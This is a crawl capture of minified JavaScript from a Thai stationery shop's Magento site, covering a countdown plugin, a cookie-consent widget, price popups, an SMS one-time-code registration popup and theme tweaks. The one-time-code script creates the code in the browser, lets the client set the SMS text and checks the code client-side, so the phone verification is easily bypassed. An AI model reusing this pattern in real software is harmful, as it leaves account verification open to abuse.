return;var clear_radius=Math.max(this.data.attributes.outer_radius,this.data.attributes.item_size / 2);if(!limited_mode){this.data.attributes.context.clearRect(x-clear_radius,y-clear_radius,clear_radius*2,clear_radius*2);}
if(this.config.use_background){this.data.attributes.context.beginPath();this.data.attributes.context.arc(x,y,this.data.attributes.radius,0,2*Math.PI,false);this.data.attributes.context.lineWidth=this.data.attributes.line_width*this.config.bg_width;this.data.attributes.context.strokeStyle=this.config.circle_bg_color;this.data.attributes.context.stroke();}
var startAngle,endAngle,counterClockwise;var defaultOffset=(-0.5*Math.PI);var fullCircle=2*Math.PI;startAngle=defaultOffset+(this.config.start_angle / 360*fullCircle);var offset=(2*pct*Math.PI);if(this.config.direction==="Both"){counterClockwise=false;startAngle-=(offset / 2);endAngle=startAngle+offset;}
else{if(this.config.direction==="Clockwise"){counterClockwise=false;endAngle=startAngle+offset;}
else{counterClockwise=true;endAngle=startAngle-offset;}}
this.data.attributes.context.beginPath();this.data.attributes.context.arc(x,y,this.data.attributes.radius,startAngle,endAngle,counterClockwise);this.data.attributes.context.lineWidth=this.data.attributes.line_width;this.data.attributes.context.strokeStyle=color;this.data.attributes.context.stroke();};TC_Instance.prototype.radialFade=function(x,y,color,from,key){var rgb=hexToRgb(color);var _this=this;var step=0.2*((from===1)?-1:1);var i;for(i=0;from<=1&&from>=0;i++){(function(){var delay=50*i;var rgba="rgba("+rgb.r+", "+rgb.g+", "+rgb.b+", "+(Math.round(from*10)/ 10)+")";useWindow.setTimeout(function(){_this.drawArc(x,y,rgba,1);},delay);}());from+=step;}
if(typeof key!==undefined){useWindow.setTimeout(function(){_this.data.state.fading[key]=false;},50*i);}};TC_Instance.prototype.timeLeft=function(){if(this.data.paused&&typeof this.data.timer==="number"){return this.data.timer;}
var now=new Date();return((this.data.attributes.ref_date-now)/ 1000);};TC_Instance.prototype.start=function(){useWindow.cancelAnimationFrame(this.data.animation_frame);useWindow.clearTimeout(this.data.animation_frame)
var attr_data_date=$(this.element).data('date');if(typeof attr_data_date==="undefined"){attr_data_date=$(this.element).attr('data-date');}
if(typeof attr_data_date==="string"){this.data.attributes.ref_date=parse_date(attr_data_date);}
else if(typeof this.data.timer==="number"){if(this.data.paused){this.data.attributes.ref_date=(new Date()).getTime()+(this.data.timer*1000);}}
else{var attr_data_timer=$(this.element).data('timer');if(typeof attr_data_timer==="undefined"){attr_data_timer=$(this.element).attr('data-timer');}
if(typeof attr_data_timer==="string"){attr_data_timer=parseFloat(attr_data_timer);}
if(typeof attr_data_timer==="number"){this.data.timer=attr_data_timer;this.data.attributes.ref_date=(new Date()).getTime()+(attr_data_timer*1000);}
else{this.data.attributes.ref_date=this.config.ref_date;}}
this.data.paused=false;this.update.call(this);};TC_Instance.prototype.restart=function(){this.data.timer=false;this.start();};TC_Instance.prototype.stop=function(){if(typeof this.data.timer==="number"){this.data.timer=this.timeLeft(this);}
this.data.paused=true;useWindow.cancelAnimationFrame(this.data.animation_frame);};TC_Instance.prototype.destroy=function(){this.clearListeners();this.stop();useWindow.clearInterval(this.data.interval_fallback);this.data.interval_fallback=null;this.container.remove();$(this.element).removeAttr('data-tc-id');$(this.element).removeData('tc-id');};TC_Instance.prototype.setOptions=function(options){if(this.config===null){this.default_options.ref_date=new Date();this.config=$.extend(true,{},this.default_options);}
$.extend(true,this.config,options);if(this.config.use_top_frame){useWindow=window.top;}
else{useWindow=window;}
updateUsedWindow();this.data.total_duration=this.config.total_duration;if(typeof this.data.total_duration==="string"){if(typeof secondsIn[this.data.total_duration]!=="undefined"){this.data.total_duration=secondsIn[this.data.total_duration];}
else if(this.data.total_duration==="Auto"){for(var i=0;i<Object.keys(this.config.time).length;i++){var unit=Object.keys(this.config.time)[i];if(this.config.time[unit].show){this.data.total_duration=secondsIn[nextUnits[unit]];break;}}}
else{this.data.total_duration=secondsIn["Years"];console.error("Valid values for TimeCircles config.total_duration are either numeric, or (string) Years, Months, Days, Hours, Minutes, Auto");}}};TC_Instance.prototype.addListener=function(f,context,type){if(typeof f!=="function")
return;if(typeof type==="undefined")
type="visible";this.listeners[type].push({func:f,scope:context});};TC_Instance.prototype.notifyListeners=function(unit,value,total,type){for(var i=0;i<this.listeners[type].length;i++){var listener=this.listeners[type][i];listener.func.apply(listener.scope,[unit,value,total]);}};TC_Instance.prototype.default_options={ref_date:new Date(),start:true,animation:"smooth",count_past_zero:true,circle_bg_color:"#60686F",use_background:true,fg_width:0.1,bg_width:1.2,text_size:0.07,total_duration:"Auto",direction:"Clockwise",use_top_frame:false,start_angle:0,time:{Days:{show:true,text:"Days",color:"#FC6"},Hours:{show:true,text:"Hours",color:"#9CF"},Minutes:{show:true,text:"Minutes",color:"#BFB"},Seconds:{show:true,text:"Seconds",color:"#F99"}}};var TC_Class=function(elements,options){this.elements=elements;this.options=options;this.foreach();};TC_Class.prototype.getInstance=function(element){var instance;var cur_id=$(element).data("tc-id");if(typeof cur_id==="undefined"){cur_id=guid();$(element).attr("data-tc-id",cur_id);}
if(typeof TC_Instance_List[cur_id]==="undefined"){var options=this.options;var element_options=$(element).data('options');if(typeof element_options==="string"){element_options=JSON.parse(element_options);}
if(typeof element_options==="object"){options=$.extend(true,{},this.options,element_options);}
instance=new TC_Instance(element,options);TC_Instance_List[cur_id]=instance;}
else{instance=TC_Instance_List[cur_id];if(typeof this.options!=="undefined"){instance.setOptions(this.options);}}
return instance;};TC_Class.prototype.addTime=function(seconds_to_add){this.foreach(function(instance){instance.addTime(seconds_to_add);});};TC_Class.prototype.foreach=function(callback){var _this=this;this.elements.each(function(){var instance=_this.getInstance(this);if(typeof callback==="function"){callback(instance);}});return this;};TC_Class.prototype.start=function(){this.foreach(function(instance){instance.start();});return this;};TC_Class.prototype.stop=function(){this.foreach(function(instance){instance.stop();});return this;};TC_Class.prototype.restart=function(){this.foreach(function(instance){instance.restart();});return this;};TC_Class.prototype.rebuild=function(){this.foreach(function(instance){instance.initialize(false);});return this;};TC_Class.prototype.getTime=function(){return this.getInstance(this.elements[0]).timeLeft();};TC_Class.prototype.addListener=function(f,type){if(typeof type==="undefined")
type="visible";var _this=this;this.foreach(function(instance){instance.addListener(f,_this.elements,type);});return this;};TC_Class.prototype.destroy=function(){this.foreach(function(instance){instance.destroy();});return this;};TC_Class.prototype.end=function(){return this.elements;};$.fn.TimeCircles=function(options){return new TC_Class(this,options);};}(jQuery));});var ajax_reqw=[];function addListenerToTimer(dt,url,jQuery){dt.addListener(function(unit,value,total){if(total<=0){if(typeof ajax_reqw[url]=='undefined'){ajax_reqw[url]=jQuery.ajax({url:url,context:document.body}).done(function(response){try{var jsonResp=JSON.parse(response);if(jsonResp.error==false&&jsonResp.expired==true){alert(jsonResp.msg);}else{console.log(jsonResp.msg);}}catch(e){console.log(e);}}).always(function(){dt.destroy();window.location.href=window.location.href;});}}},'visible');}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_CookieGDPR/js/notices.min.js
body_size: 1057
content:
define(['jquery','Magento_Ui/js/modal/modal','jquery/ui','mage/cookies',],function($,modal){'use strict';var cookieDelete=Array();var uncheckedGroup;var options={type:'popup',modalClass:'modal-cookie-consent-gdpr',responsive:true,innerScroll:true,title:'<b>'+$.mage.__("Privacy Overview")+'</b>',buttons:[{text:$.mage.__("ยอมรับเท่าที่จำเป็น"),class:'deny-cookie-gdpr action primary',click:function(){this.closeModal();$('#btn-cookie-deny').trigger('click');}},{text:$.mage.__("ยอมรับทั้งหมด"),class:'apply-cookie-gdpr action primary success',click:function(){this.closeModal();}},]};modal(options,$('#wiki-cookie-gdpr-modal-content'));$("#btn-cookie-setting").on('click',function(){$("#wiki-cookie-gdpr-modal-content").modal("openModal");});$(".apply-cookie-gdpr").on('click',function(){uncheckedGroup=$.map($('input[name^="allowed-group"]:not(:checked)'),function(c){return c.value;})});$.widget('mage.wikiCookieNotices',{_create:function(){if($.cookie(this.options.cookieAllowAll)||$.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){this.element.hide();if($.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){var cookie=Array();var cookieDeny=($.cookie(this.options.cookieAllow))?$.cookie(this.options.cookieAllow):$.cookie(this.options.cookieDeny);$.each(JSON.parse(cookieDeny),function(key,value){$.each(value,function(k,v){cookie.push(v.code);})});this.deleteCookie(cookie);}
this._showDisplayBlock();}
else{if(this.options.isRequiredChooseCookie){$("#wiki-cookie-gdpr-inner").addClass("required");$(".col-lg-9.header-middle-right.mt-auto.mb-auto").attr("id","header-middle-right-mb-auto");$(".menu-mobile-display.hidden-md.hidden-lg.hidden-xl").attr("id","menu-mobile-display");$(".menu-ver-content").attr("id","menu-ver-content");$(".header-bottom").attr("id","menu-on-top");}
this.element.show();}
$(this.options.cookieAllowAllButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllowAll+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieAllowAll)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}
this._showDisplayBlock();},this));$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){if(uncheckedGroup.length===0){$("#btn-cookie-allow-all").trigger("click");}
else{var data=this._splitDataAllow(this.options.cookieValue);var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllow+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if(cookieDelete.length){this.deleteCookie(cookieDelete);}
if($.cookie(this.options.cookieAllow)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}}
this._showDisplayBlock();},this));$(this.options.cookieDenyButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);cookieDeny=this._splitDataDeny(data);document.cookie=this.options.cookieDeny+'='+encodeURIComponent(JSON.stringify(cookieDeny))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieDeny)){this.element.hide();}
this._showDisplayBlock();this.deleteCookie(cookieDelete);},this));$(this.options.cookieCloseButtonSelector).on('click',$.proxy(function(){this.element.hide();},this));},_checkCookie:function(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')
c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)
return c.substring(nameEQ.length,c.length);}
return null;},_deleteCookie:function(name){var d=new Date();d.setTime(d.getTime()-(365*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=name+"=;"+expires;},deleteCookie:function(list){list.forEach(function(name){if(this._checkCookie(name)){this._deleteCookie(name);}},this);},_splitDataAllow:function(data){var cookieDeny=data;$.each(data,function(key,value){if($.inArray(key,uncheckedGroup)>=0){$.each(value,function(k,v){cookieDelete.push(v.code);})}else{delete cookieDeny[key];}});return cookieDeny;},_splitDataDeny:function(data){$.each(data,function(key,value){$.each(value,function(k,v){if(v.is_required===false){cookieDelete.push(v.code);}})
if(value[0].is_required===true){delete data[key];}});return data;},_showDisplayBlock:function(){$("#wiki-cookie-gdpr-inner").removeClass("required");},});return $.mage.wikiCookieNotices;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Magento_Msrp/js/msrp.min.js
body_size: 1519
content:
define(['jquery','Magento_Catalog/js/price-utils','underscore','jquery-ui-modules/widget','mage/dropdown','mage/template'],function($,priceUtils,_){'use strict';$.widget('mage.addToCart',{options:{showAddToCart:true,submitUrl:'',cartButtonId:'',singleOpenDropDown:true,dialog:{},dialogDelay:500,origin:'',cartForm:'.form.map.checkout',msrpLabelId:'#map-popup-msrp',msrpPriceElement:'#map-popup-msrp .price-wrapper',priceLabelId:'#map-popup-price',priceElement:'#map-popup-price .price',mapInfoLinks:'.map-show-info',displayPriceElement:'.old-price.map-old-price .price-wrapper',fallbackPriceElement:'.normal-price.map-fallback-price .price-wrapper',displayPriceContainer:'.old-price.map-old-price',fallbackPriceContainer:'.normal-price.map-fallback-price',popUpAttr:'[data-role=msrp-popup-template]',popupCartButtonId:'#map-popup-button',paypalCheckoutButons:'[data-action=checkout-form-submit]',popupId:'',realPrice:'',isSaleable:'',msrpPrice:'',helpLinkId:'',addToCartButton:'',productName:'',addToCartUrl:''},openDropDown:null,triggerClass:'dropdown-active',popUpOptions:{appendTo:'body',dialogContentClass:'active',closeOnMouseLeave:false,autoPosition:true,closeOnClickOutside:false,'dialogClass':'popup map-popup-wrapper',position:{my:'left top',collision:'fit none',at:'left bottom',within:'body'},shadowHinter:'popup popup-pointer'},popupOpened:false,wasOpened:false,_create:function(){if(this.options.origin==='msrp'){this.initMsrpPopup();}else if(this.options.origin==='info'){this.initInfoPopup();}else if(this.options.origin==='tier'){this.initTierPopup();}
$(this.options.cartButtonId).on('click',this._addToCartSubmit.bind(this));$(document).on('updateMsrpPriceBlock',this.onUpdateMsrpPrice.bind(this));$(this.options.cartForm).on('submit',this._onSubmitForm.bind(this));},initMsrpPopup:function(){var popupDOM=$(this.options.popUpAttr)[0],$msrpPopup=$(popupDOM.innerHTML.trim());$msrpPopup.find(this.options.productIdInput).val(this.options.productId);$('body').append($msrpPopup);$msrpPopup.trigger('contentUpdated');$msrpPopup.find('button').on('click',this.handleMsrpAddToCart.bind(this)).filter(this.options.popupCartButtonId).text($(this.options.addToCartButton).text());$msrpPopup.find(this.options.paypalCheckoutButons).on('click',this.handleMsrpPaypalCheckout.bind(this));$(this.options.popupId).on('click',this.openPopup.bind(this));this.$popup=$msrpPopup;},initInfoPopup:function(){var infoPopupDOM=$('[data-role=msrp-info-template]')[0],$infoPopup=$(infoPopupDOM.innerHTML.trim());$('body').append($infoPopup);$(this.options.helpLinkId).on('click',function(e){this.popUpOptions.position.of=$(e.target);$infoPopup.dropdownDialog(this.popUpOptions).dropdownDialog('open');this._toggle($infoPopup);}.bind(this));this.$popup=$infoPopup;},initTierPopup:function(){var popupDOM=$(this.options.popUpAttr)[0],$tierPopup=$(popupDOM.innerHTML.trim());$('body').append($tierPopup);$tierPopup.find(this.options.productIdInput).val(this.options.productId);this.popUpOptions.position.of=$(this.options.helpLinkId);$tierPopup.find('button').on('click',this.handleTierAddToCart.bind(this)).filter(this.options.popupCartButtonId).text($(this.options.addToCartButton).text());$tierPopup.find(this.options.paypalCheckoutButons).on('click',this.handleTierPaypalCheckout.bind(this));$(this.options.attr).on('click',function(e){this.$popup=$tierPopup;this.tierOptions=$(e.target).data('tier-price');this.openPopup(e);}.bind(this));},handleMsrpAddToCart:function(ev){ev.preventDefault();if(this.options.addToCartButton){$(this.options.addToCartButton).trigger('click');this.closePopup(this.$popup);}},handleMsrpPaypalCheckout:function(){this.closePopup(this.$popup);},handleTierAddToCart:function(ev){ev.preventDefault();if(this.options.addToCartButton&&this.options.inputQty&&!isNaN(this.tierOptions.qty)){$(this.options.inputQty).val(this.tierOptions.qty);$(this.options.addToCartButton).trigger('click');this.closePopup(this.$popup);}},handleTierPaypalCheckout:function(){if(this.options.inputQty&&!isNaN(this.tierOptions.qty)){$(this.options.inputQty).val(this.tierOptions.qty);this.closePopup(this.$popup);}},openPopup:function(event){var options=this.tierOptions||this.options;this.popUpOptions.position.of=$(event.target);if(!this.wasOpened){this.$popup.find(this.options.msrpLabelId).html(options.msrpPrice);this.$popup.find(this.options.priceLabelId).html(options.realPrice);this.wasOpened=true;}
this.$popup.dropdownDialog(this.popUpOptions).dropdownDialog('open');this._toggle(this.$popup);if(!this.options.isSaleable){this.$popup.find('form').hide();}},_toggle:function($elem){$(document).on('mouseup.msrp touchend.msrp',function(e){if(!$elem.is(e.target)&&$elem.has(e.target).length===0){this.closePopup($elem);}}.bind(this));$(window).on('resize',function(){this.closePopup($elem);}.bind(this));},closePopup:function($elem){$elem.dropdownDialog('close');$(document).off('mouseup.msrp touchend.msrp');},_addToCartSubmit:function(e){this.element.trigger('addToCart',this.element);if(this.element.data('stop-processing')){return false;}
if(this.options.addToCartButton){$(this.options.addToCartButton).trigger('click');return false;}
if(this.options.addToCartUrl){$('.mage-dropdown-dialog > .ui-dialog-content').dropdownDialog('close');}
e.preventDefault();$(this.options.cartForm).trigger('submit');},onUpdateMsrpPrice:function onUpdateMsrpPrice(event,priceIndex,prices,$priceBox){var defaultMsrp,defaultPrice,msrpPrice,finalPrice;defaultMsrp=_.chain(prices).map(function(price){return price.msrpPrice.amount;}).reject(function(p){return p===null;}).max().value();defaultPrice=_.chain(prices).map(function(p){return p.finalPrice.amount;}).min().value();if(typeof priceIndex!=='undefined'){msrpPrice=prices[priceIndex].msrpPrice.amount;finalPrice=prices[priceIndex].finalPrice.amount;if(msrpPrice===null||msrpPrice<=finalPrice){this.updateNonMsrpPrice(priceUtils.formatPriceLocale(finalPrice),$priceBox);}else{this.updateMsrpPrice(priceUtils.formatPriceLocale(finalPrice),priceUtils.formatPriceLocale(msrpPrice),false,$priceBox);}}else{this.updateMsrpPrice(priceUtils.formatPriceLocale(defaultPrice),priceUtils.formatPriceLocale(defaultMsrp),true,$priceBox);}},updateMsrpPrice:function(finalPrice,msrpPrice,useDefaultPrice,$priceBox){var options=this.tierOptions||this.options;$(this.options.fallbackPriceContainer,$priceBox).hide();$(this.options.displayPriceContainer,$priceBox).show();$(this.options.mapInfoLinks,$priceBox).show();if(useDefaultPrice||!this.wasOpened){if(this.$popup){this.$popup.find(this.options.msrpLabelId).html(options.msrpPrice);this.$popup.find(this.options.priceLabelId).html(options.realPrice);}
$(this.options.displayPriceElement,$priceBox).html(msrpPrice);this.wasOpened=true;}
if(!useDefaultPrice){this.$popup.find(this.options.msrpPriceElement).html(msrpPrice);this.$popup.find(this.options.priceElement).html(finalPrice);$(this.options.displayPriceElement,$priceBox).html(msrpPrice);}},updateNonMsrpPrice:function(price,$priceBox){$(this.options.fallbackPriceElement,$priceBox).html(price);$(this.options.displayPriceContainer,$priceBox).hide();$(this.options.mapInfoLinks,$priceBox).hide();$(this.options.fallbackPriceContainer,$priceBox).show();},_onSubmitForm:function(){if($(this.options.cartForm).valid()){$(this.options.cartButtonId).prop('disabled',true);}}});return $.mage.addToCart;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_OtpSms/js/smspopup.min.js
body_size: 1114
content:
define(['jquery','jquery/ui'],function($){'use strict';$.widget('mage.smspopup',{_create:function(){var self=this;$(document).ready(function(){var email="";var G_Random="";var run=0;var flagW=false;$(document).on("click",".btn-close-modal",function(){run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();});$(document).on("click","#phone_number",function(){$(".error-message").html("");if($("#email_address").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address").val())){$('.phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();}
else{$('.phone-number__error').text('Please enter email.').show();}});$(document).on("click","#social_phone_number",function(){$(".error-message").html("");if($("#email_address_create").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address_create").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address_create").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".mfp-wrap").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click",".newcusts input[name='phone_number']",function(){$(".error-message").html("");if($(".newcusts input[name='email']").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($(".newcusts input[name='email']").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$(".newcusts input[name='email']").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".newcusts").find(".social-login.block-container.create").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click","#edit_phone_number",function(){$(".error-message").html("");$('#message_phone_number').removeClass("modal_loading");$('.edit-phone-number__error').hide();email="";G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();});$(document).on("click",".btn-send-otp",function(){$(".error-message").html("");$('#message_phone_number').addClass("modal_loading");if(flagW){if(run!=0){run=0;var timeleft=10;$('.count-number').show();$('.c-number').text(timeleft);var downloadTimer=setInterval(function(){if(timeleft<=0){clearInterval(downloadTimer);$('.count-number').hide();flagW=false;$('#message_phone_number').removeClass("modal_loading");}
else{$('.c-number').text(timeleft);}
timeleft-=1;},1000);}
return false;}
var phone_number=$("#otp_phone_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{var currentLocation=window.location;var random_Str=self.makeId();G_Random=random_Str;var url=currentLocation.origin+"/wkotpsms/CheckExist/index";var data={phone:phone_number,email:email};if(self.checkExistPhoneNumber(url,data)){$("#message_phone_number").html("There is already an account associated with this phone number.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{$.ajax({url:currentLocation.origin+"/wkotpsms/SendSms/index",method:'POST',data:{phone:phone_number,content:random_Str+" is your OTP for registering Stationerymine",},dataType:'json',success:function(res){flagW=true;run=1;$("#message_phone_number").html(res.message);$('#message_phone_number').removeClass("modal_loading");}});}}});$(document).on("click",".btn-update__phone",function(){var phone_number=$("#otp_phone_number").val();var otp_number=$("#otp_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");return false;}
if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
if(otp_number!=G_Random){$("#message_otp").html("OTP not match.");}
else{run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$("#phone_number").val(phone_number);$("#edit_phone_number").val(phone_number);$("#social_phone_number").val(phone_number);$("input[name='valid-sms_otp']").val(otp_number);}});});},showPopup:function(){$('.sms-modal-overlay').show();$('body').addClass('has-sms__modal');$('#otp-sms__modal').addClass('show');},closePopup:function(){$('.sms-modal-overlay').hide();$('body').removeClass('has-sms__modal');$('#otp-sms__modal').removeClass('show');},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},isValidEmailAddress:function(emailAddress){var pattern=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);return pattern.test(emailAddress);},checkExistPhoneNumber:function(url,data){var flag=false;$.ajax({url:url,method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;}});return $.mage.smspopup;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/js/script.min.js
body_size: 938
content:
require(["jquery"],function($){$(document).ready(function(){$('.mobile-menu-sidebar').click(function(){$('body').find('.opacitybg').toggleClass("vis");$('body').toggleClass('navbar-active');$('body').find('.opacitybg2').removeClass("vis");$('.myaccount-nav').removeClass("vis2");});$(".sm_megamenu_title div.sm_megamenu_title").addClass("child_item");$(".sm_megamenu_title .child_item").removeClass("sm_megamenu_title");$(".sm_megamenu_nodrop ").addClass("parent_link");$(".child_item .parent_link").addClass("child_link");$(".parent_link").removeClass("sm_megamenu_nodrop");$(".child_item .child_link").removeClass("parent_link");$("<i class='fa fa-plus'></i>").insertAfter($(".child_item").parent().find(".parent_link "));$(".sm_megamenu_title .child_item").hide();$(".sm_megamenu_title i").click(function(){if($(this).hasClass("fa-plus")){$(this).removeClass("fa-plus");$(this).addClass("fa-minus");}
else{$(this).addClass("fa-plus");$(this).removeClass("fa-minus");}
$(this).parent().parent().find(".child_item").toggle(300);});$('.dropdown_myaccount').addClass("dropdownhide");$(".todashboard").hover(function(){if($('.dropdown_myaccount').hasClass("dropdownhide")){$('.dropdown_myaccount').removeClass("dropdownhide");$('.dropdown_myaccount').addClass("dropdownshow");}},function(){if($('.dropdown_myaccount').hasClass("dropdownshow")){$('.dropdown_myaccount').addClass("dropdownhide");$('.dropdown_myaccount').removeClass("dropdownshow");}});$('.dropdown_myaccount .authorization-link a').append('<i class="fa fa-sign-out"></i>');if($(window).width()>=767){$(".filter-holder .filter-options-content").show();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-up"></i>');console.log(1);}else{console.log(2);$(".filter-holder .filter-options-content").hide();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-down"></i>');}
$(".filter-holder").click(function(){if($(this).find("i").hasClass('fa-caret-down')){$(this).find("i").addClass("fa-caret-up");$(this).find("i").removeClass("fa-caret-down");}
else{$(this).find("i").addClass("fa-caret-down");$(this).find("i").removeClass("fa-caret-up");}
$(this).find(".filter-options-content").slideToggle(400);});if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});$(window).bind("load resize",function(){if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});var oop=setInterval(()=>{if($(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").length>0){$(".admin__data-grid-outer-wrap").insertAfter(".column");$(".admin__data-grid-outer-wrap .block-title").append("<div class='navsli'><div class='sliprev'></div><div class='slinext'></div></div>");$(".sliprev").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickPrev");});$(".slinext").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickNext");});$(".admin__data-grid-outer-wrap .product-items").css({"padding":"0"});$(".admin__data-grid-outer-wrap .product-items").slick({autoplay:false,autoplaySpeed:3000,arrows:false,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}}]});$(".admin__data-grid-outer-wrap .product-items").addClass("row");$(".admin__data-grid-outer-wrap .product-item").addClass("col-sm-12 col-md-12 col-12");$(".admin__data-grid-outer-wrap .product-item").addClass("prod-item");$(".admin__data-grid-outer-wrap .product-items .slick-list .slick-track .slick-slide").addClass("col-md-12");$(".admin__data-grid-outer-wrap .products-list").addClass("col-md-12");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-actions").addClass("dfl");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").addClass("fonts");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-description").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-name a").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item").addClass("hidenumb")
clearInterval(oop);}},5000);var enableBtnsearch=setInterval(()=>{var btnsearch=$(".btn-search-header").attr("disabled");if(btnsearch=="disabled"){$(".btn-search-header").removeAttr("disabled");clearInterval(enableBtnsearch);}},1000);});